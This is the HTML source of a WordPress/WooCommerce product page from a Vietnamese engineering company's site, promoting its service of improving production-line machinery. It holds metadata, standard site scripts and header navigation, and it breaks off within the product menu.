

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://asctechvietnam.com/san-pham/cai-tien-may-moc-day-chuyen-san-xuat/
body_size: 20495
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://asctechvietnam.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v16.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cải tiến máy móc dây chuyền sản xuất - ASC VIET NAM</title>
	<link rel="canonical" href="https://asctechvietnam.com/san-pham/cai-tien-may-moc-day-chuyen-san-xuat/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cải tiến máy móc dây chuyền sản xuất - ASC VIET NAM" />
	<meta property="og:description" content="Tại sao phải cải tiến máy móc dây chuyền sản xuất? Việc cải tiến máy móc dây chuyền sản xuất là việc làm cần thiết nhằm nâng cao năng suất, chất lượng của sản phẩm, hoạt động cải tiến máy móc dây chuyền còn có thể giúp giảm số lượng nhân công, chi phí sản xuất từ [...]" />
	<meta property="og:url" content="https://asctechvietnam.com/san-pham/cai-tien-may-moc-day-chuyen-san-xuat/" />
	<meta property="og:site_name" content="ASC VIET NAM" />
	<meta property="article:modified_time" content="2021-05-20T07:53:55+00:00" />
	<meta property="og:image" content="https://asctechvietnam.com/wp-content/uploads/2021/05/cai-tien-may-moc-2.png" />
	<meta property="og:image:width" content="789" />
	<meta property="og:image:height" content="483" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time">
	<meta name="twitter:data1" content="2 minutes">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://asctechvietnam.com/#organization","name":"C\u00d4NG TY TNHH D\u1ecaCH V\u1ee4 K\u1ef8 THU\u1eacT C\u00d4NG NGH\u1ec6 ASC VI\u1ec6T NAM","url":"https://asctechvietnam.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://asctechvietnam.com/#logo","inLanguage":"en-US","url":"https://asctechvietnam.com/wp-content/uploads/2021/05/asc-viet-nam-share.jpg","contentUrl":"https://asctechvietnam.com/wp-content/uploads/2021/05/asc-viet-nam-share.jpg","width":1171,"height":816,"caption":"C\u00d4NG TY TNHH D\u1ecaCH V\u1ee4 K\u1ef8 THU\u1eacT C\u00d4NG NGH\u1ec6 ASC VI\u1ec6T NAM"},"image":{"@id":"https://asctechvietnam.com/#logo"}},{"@type":"WebSite","@id":"https://asctechvietnam.com/#website","url":"https://asctechvietnam.com/","name":"ASC VIET NAM","description":"C\u00d4NG TY TNHH D\u1ecaCH V\u1ee4 K\u1ef8 THU\u1eacT C\u00d4NG NGH\u1ec6 ASC VI\u1ec6T NAM","publisher":{"@id":"https://asctechvietnam.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://asctechvietnam.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://asctechvietnam.com/san-pham/cai-tien-may-moc-day-chuyen-san-xuat/#primaryimage","inLanguage":"en-US","url":"https://asctechvietnam.com/wp-content/uploads/2021/05/cai-tien-may-moc-2.png","contentUrl":"https://asctechvietnam.com/wp-content/uploads/2021/05/cai-tien-may-moc-2.png","width":789,"height":483},{"@type":"WebPage","@id":"https://asctechvietnam.com/san-pham/cai-tien-may-moc-day-chuyen-san-xuat/#webpage","url":"https://asctechvietnam.com/san-pham/cai-tien-may-moc-day-chuyen-san-xuat/","name":"C\u1ea3i ti\u1ebfn m\u00e1y m\u00f3c d\u00e2y chuy\u1ec1n s\u1ea3n xu\u1ea5t - ASC VIET NAM","isPartOf":{"@id":"https://asctechvietnam.com/#website"},"primaryImageOfPage":{"@id":"https://asctechvietnam.com/san-pham/cai-tien-may-moc-day-chuyen-san-xuat/#primaryimage"},"datePublished":"2021-05-20T07:41:11+00:00","dateModified":"2021-05-20T07:53:55+00:00","breadcrumb":{"@id":"https://asctechvietnam.com/san-pham/cai-tien-may-moc-day-chuyen-san-xuat/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://asctechvietnam.com/san-pham/cai-tien-may-moc-day-chuyen-san-xuat/"]}]},{"@type":"BreadcrumbList","@id":"https://asctechvietnam.com/san-pham/cai-tien-may-moc-day-chuyen-san-xuat/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://asctechvietnam.com/","url":"https://asctechvietnam.com/","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://asctechvietnam.com/shop/","url":"https://asctechvietnam.com/shop/","name":"S\u1ea3n ph\u1ea9m"}},{"@type":"ListItem","position":3,"item":{"@id":"https://asctechvietnam.com/san-pham/cai-tien-may-moc-day-chuyen-san-xuat/#webpage"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ASC VIET NAM &raquo; Feed" href="https://asctechvietnam.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ASC VIET NAM &raquo; Comments Feed" href="https://asctechvietnam.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ASC VIET NAM &raquo; Cải tiến máy móc dây chuyền sản xuất Comments Feed" href="https://asctechvietnam.com/san-pham/cai-tien-may-moc-day-chuyen-san-xuat/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/asctechvietnam.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='gtranslate-style-css'  href='https://asctechvietnam.com/wp-content/plugins/gtranslate/gtranslate-style24.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://asctechvietnam.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://asctechvietnam.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://asctechvietnam.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-four-css'  href='https://asctechvietnam.com/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://asctechvietnam.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.css?ver=3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://asctechvietnam.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.css?ver=3.7.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='flatsome-icons-css'  href='https://asctechvietnam.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css'  href='https://asctechvietnam.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css'  href='https://asctechvietnam.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.13.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css'  href='https://asctechvietnam.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular%2C600%2Cregular%2C600%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type='text/javascript' src='https://asctechvietnam.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://asctechvietnam.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://asctechvietnam.com/wp-json/" /><link rel="alternate" type="application/json" href="https://asctechvietnam.com/wp-json/wp/v2/product/306" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://asctechvietnam.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://asctechvietnam.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<meta name="generator" content="WooCommerce 3.7.3" />
<link rel='shortlink' href='https://asctechvietnam.com/?p=306' />
<link rel="alternate" type="application/json+oembed" href="https://asctechvietnam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasctechvietnam.com%2Fsan-pham%2Fcai-tien-may-moc-day-chuyen-san-xuat%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://asctechvietnam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasctechvietnam.com%2Fsan-pham%2Fcai-tien-may-moc-day-chuyen-san-xuat%2F&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://asctechvietnam.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://asctechvietnam.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Saira:wght@400;600&display=swap" rel="stylesheet">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://asctechvietnam.com/wp-content/uploads/2021/05/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://asctechvietnam.com/wp-content/uploads/2021/05/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://asctechvietnam.com/wp-content/uploads/2021/05/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://asctechvietnam.com/wp-content/uploads/2021/05/cropped-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.header-main{height: 70px}#logo img{max-height: 70px}#logo{width:270px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Open Sans", sans-serif}body{font-weight: 0}.nav > li > a {font-family:"Open Sans", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Open Sans", sans-serif;}.nav > li > a {font-weight: 600;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Open Sans", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 600;}.alt-font{font-family: "Open Sans", sans-serif;}.alt-font{font-weight: 0!important;}.shop-page-title.featured-title .title-bg{ background-image: url(https://asctechvietnam.com/wp-content/uploads/2021/05/cai-tien-may-moc-2.png)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}/* Custom CSS */body{font-size:14px;line-height:22px;}p{margin-bottom:5px;color:#111;}h1, h2{ font-family: 'Saira', sans-serif;}.row.row-small, .row.row-large{max-width:1170px;}.nav > li > a{font-family: 'Saira', sans-serif;}.header-bottom-nav > li > a{color:#000;padding:13px 5px;font-size:15px;}.nav-dropdown.nav-dropdown-default>li>a{color:#000;font-weight:600;}.nav-dropdown.nav-dropdown-default>li>a:hover{color:#d11d2a;}.header-top{background-color: #1f5ca8;}.header-bottom-nav > li:hover > a, .header-bottom-nav > li.active > a{color:#D41D2A;}.nav-dropdown-has-border .nav-dropdown{padding:5px;border:0;border-radius:5px;}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: transparent;}.header-search-form{width:90%;}.dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit{background-color: #d11d2a;}.dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:before{border-color: transparent #d11d2a transparent !important;}.header-nav-main > li >a{font-size:16px;flex-direction: row-reverse;color:#000;}.header-nav-main > li >a i{display: inline-block;width: 40px;height: 40px;background: #d11d2a;text-align: center;line-height: 40px;border-radius: 50%;font-size: 17px;color: #fff;margin-right:3px;}.sec_thongso .icon-box-text p{padding-top:13px;font-size:16px;}.title_about h1, .title_about h2{color: #d41d2a;font-weight: 600;font-family: 'Saira', sans-serif;}.title_about p{font-size:16px;color:#000;}.box_content_gt p{font-size:14px;margin-top:0;margin-bottom:10px;}.box_content_gt h3{margin-bottom:10px;font-family: 'Saira', sans-serif;font-weight:600;}.section-title-normal{border-bottom: 1px solid #ececec;}.section-title-normal span{color: #000;font-weight: 600;font-family: 'Saira', sans-serif;font-size:22px;border-bottom: 2px solid rgb(212 29 42);}.title-wrapper .product-title a{color:#000;font-size:15px;text-transform:uppercase;font-weight:600;}.title-wrapper .product-title a:hover{color:#f12525;}.product-small .text_contact {color: #fff;font-size: 15px;font-weight: 600;font-family: 'Saira', sans-serif;position: absolute;top: -35px;left: -1px;background: #f12525;padding: 5px;}.product-small .box-excerpt{font-size: 14px;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;color:#111;}.section-title-container{padding-left: 7px;padding-right: 7px;}.vertical_news .is-divider{display:none;}.vertical_news .box-vertical{padding-bottom:10px;}.is-divider{background-color: rgb(212 29 42);}h5.post-title {color:#000;}.box-text p{font-size:14px;color:#000;}.row1_footer{margin-top: -50px;background: #d41d2a;border-radius: 10px;box-shadow:1px 3px 4px rgba(0,0,0,.4)}.section.dark{background-color: #1c336d;}.absolute-footer, html{background-color: #1b2f61;}footer label{ font-family: 'Saira', sans-serif;font-size:14px;border-bottom: 1px solid #3a518a;padding-bottom: 5px;}input[type='email'], input[type='search'], input[type='number'], input[type='url'], input[type='tel'], input[type='text'], textarea{box-shadow:none;}.sec_page_contact input{margin-bottom:4px;}.sec_page_contact input[type="submit"]{background-color: #d41d2a;min-width: 100%;}.sec_page_contact h2{color: #000;font-weight: 600;font-family: 'Saira', sans-serif;font-size: 22px;}h1.page-title span{font-size:35px; font-family: 'Saira', sans-serif;color:#000;border-bottom:2px solid #d11d2a;padding-bottom:0px;}span.widget-title{font-size:22px;color:#000; font-family: 'Saira', sans-serif;}.has-border{border: 1px solid #1f5ca8;border-radius: 10px;}ul.product_list_widget li{margin-left:0;}.product_list_widget a.text_contact{font-weight:600;color:#d41d2a;}.single .section-title-container{margin-bottom:0;}.single .product-page-price .text_contact{color:#d41d2a;font-size:18px;text-transform:uppercase;font-weight:600;}.hotrotuvan h5{font-size:18px;color:#0e53a9;margin-bottom:0;}.hotrotuvan p{font-size:13px;}.hotrotuvan .featured-box{padding-bottom:10px;}.nav-box>li.active>a, .nav-pills>li.active>a{background-color: #1f5ca8;font-size: 14px;border-radius: 5px;}input[type='submit'], input[type='submit'].button, input[type='submit'], .primary{background-color: #d11d2a;}.product-breadcrumb-container{padding-top:20px;}.product-breadcrumb-container a{color:#000;}h1.product_title {color: #1f5ca8;}.contact_mobie {display:none;}.row2_footer a:hover{color:yellow;}.relatedcat h3{font-size:25px; font-family: 'Saira', sans-serif;border-bottom:1px solid #eee;padding-bottom:10px;color:#000;}.relatedcat ul li{display:block;margin-left:0;}.relatedcat ul li a{color:#000;display:flex;display:-webkit-flex;}.relatedcat ul li:hover a{color:#1f5ca8;}.relatedcat ul li a img{margin-right:10px;}.entry-content{padding-top:0;text-align:justify;}.entry-header-text{padding-bottom:0;}figure.wp-caption{margin-bottom:10px;}.tab-panels .entry-content{word-wrap: break-word;}.product-tabs > li >a{font-size:14px;color:#000;}h1.shop-page-title {text-transform: uppercase;color: #1f5ca8;font-size: 25px;}.breadcrumbs{font-size:13px;}h3.product-section-title{color:#1f5ca8;}/* Custom CSS Tablet */@media (max-width: 849px){.off-canvas-left.mfp-ready .mfp-content, .off-canvas-right.mfp-ready .mfp-content{background-color: #1f5ca8;}.off-canvas:not(.off-canvas-center) .nav-vertical li>a{font-size:14px;}.nav>li.has-icon>a>i{color: #2258a4;font-size: 25px;}.nav>li>a>i+span.menu-title{display:block !important;color: #355ba5;font-size: 16px;}.header-top a{color:#fff;}}/* Custom CSS Mobile */@media (max-width: 549px){.header-bottom .container{padding-left:5px;padding-right:5px;}#logo{width:170px;}.header-main{height:60px;}.title_about p{font-size:12px;}.vertical_news .box-vertical{display:flex;display:-webkit-flex;}.box-vertical .box-image{width:35% !important;margin-right:10px;}.f_col1{max-width: 100%;-ms-flex-preferred-size: 100%;flex-basis: 100%;}.sec_thongso .icon-box-text p{font-size:14px;padding-top:0;}.contact_mobie {display:flex;display:-webkit-flex;position:fixed;bottom:0;left:0;background:#fff;z-index:99;padding-top:3px;box-shadow:1px -3px 2px rgba(0,0,0,.3)}.contact_mobie .small-6{max-width: 25%;-ms-flex-preferred-size: 25%;flex-basis: 25%;}.contact_mobie p{color:#000;}.contact_mobie .icon-box .icon-box-img{margin-bottom:0;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style></head>

<body data-rsssl=1 class="product-template-default single single-product postid-306 theme-flatsome woocommerce woocommerce-page woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener noreferrer" href="https://maps.google.com/?q=Hợp Đồng, Chương Mỹ, Hà Nội" title="Hợp Đồng, Chương Mỹ, Hà Nội" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:16px;"></i>			     <span>
			     	ĐỊA CHỈ			     </span>
			  </a>
			</li>
			
						<li class="">
			  <a href="mailto:asctechvietnam@gmail.com" class="tooltip" title="asctechvietnam@gmail.com">
				  <i class="icon-envelop" style="font-size:16px;"></i>			       <span>
			       	EMAIL			       </span>
			  </a>
			</li>
					
						<li class="">
			  <a class="tooltip" title="08:00 - 17:00 ">
			  	   <i class="icon-clock" style="font-size:16px;"></i>			        <span>08:00 - 17:00</span>
			  </a>
			 </li>
			
						<li class="">
			  <a href="tel:0867 682 760" class="tooltip" title="0867 682 760">
			     <i class="icon-phone" style="font-size:16px;"></i>			      <span>0867 682 760</span>
			  </a>
			</li>
				</ul>
</li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon button circle is-outline facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon button circle is-outline  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon button circle is-outline  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail"  rel="nofollow" class="icon button circle is-outline  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a></div></li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="header-block"><div class="header-block-block-1"><!-- GTranslate: https://gtranslate.io/ -->
<a>Ngôn ngữ:</a> <a href="#" onclick="doGTranslate('vi|en');return false;" title="English" class="glink nturl notranslate"><img src="//asctechvietnam.com/wp-content/plugins/gtranslate/flags/24/en-us.png" height="24" width="24" alt="English" /></a><a href="#" onclick="doGTranslate('vi|vi');return false;" title="Vietnamese" class="glink nturl notranslate"><img src="//asctechvietnam.com/wp-content/plugins/gtranslate/flags/24/vi.png" height="24" width="24" alt="Vietnamese" /></a><style>#goog-gt-tt{display:none!important;}.goog-te-banner-frame{display:none!important;}.goog-te-menu-value:hover{text-decoration:none!important;}.goog-text-highlight{background-color:transparent!important;box-shadow:none!important;}body{top:0!important;}#google_translate_element2{display:none!important;}</style>
<div id="google_translate_element2"></div>
<script>function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'vi',autoDisplay: false}, 'google_translate_element2');}if(!window.gt_translate_script){window.gt_translate_script=document.createElement('script');gt_translate_script.src='https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2';document.body.appendChild(gt_translate_script);}</script>

<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;if(typeof ga=='function'){ga('send', 'event', 'GTranslate', lang, location.hostname+location.pathname+location.search);}var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>
</div></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://asctechvietnam.com/" title="ASC VIET NAM - CÔNG TY TNHH DỊCH VỤ KỸ THUẬT CÔNG NGHỆ ASC VIỆT NAM" rel="home">
    <img width="270" height="70" src="https://asctechvietnam.com/wp-content/uploads/2021/11/LOGO-ASC.png" class="header_logo header-logo" alt="ASC VIET NAM"/><img  width="270" height="70" src="https://asctechvietnam.com/wp-content/uploads/2021/11/LOGO-ASC.png" class="header-logo-dark" alt="ASC VIET NAM"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
                          </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://asctechvietnam.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html custom html_topbar_left"><a href="tel:0867682760"><strong class="uppercase"><i class="fa fa-phone" aria-hidden="true"></i> 0867 682 760 </strong></a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  <span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav ">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                    <li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31 menu-item-design-default"><a href="https://asctechvietnam.com/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32 menu-item-design-default"><a href="https://asctechvietnam.com/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34 menu-item-design-default has-dropdown"><a href="https://asctechvietnam.com/san-pham-thiet-bi/" class="nav-top-link">Sản phẩm – Thiết bị<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-179"><a href="https://asctechvietnam.com/danh-muc-san-pham/may-dong-thung-carton/">Máy đóng thùng carton</a></li>
